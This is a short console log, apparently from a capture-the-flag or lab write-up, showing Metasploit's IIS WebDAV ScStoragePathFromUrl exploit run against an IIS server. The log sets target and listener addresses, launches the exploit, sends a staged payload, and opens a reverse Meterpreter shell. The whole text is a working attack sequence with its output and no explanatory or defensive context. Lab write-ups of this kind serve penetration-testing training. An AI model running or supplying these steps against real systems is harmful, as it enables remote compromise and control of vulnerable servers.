 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhost 10.10.10.14
rhost => 10.10.10.14
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set lhost 10.10.14.3
lhost => 10.10.14.3
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (176198 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.3:4444 -> 10.10.10.14:1030) at 2024-09-07 15:43:03 -0400
meterpreter >